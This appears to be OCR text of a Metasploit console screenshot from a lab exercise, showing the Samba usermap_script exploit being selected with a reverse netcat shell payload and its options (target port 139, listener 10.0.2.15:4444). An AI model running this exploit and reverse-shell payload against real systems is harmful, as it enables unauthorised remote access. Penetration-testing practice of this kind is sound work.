 msf6 > use 8
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic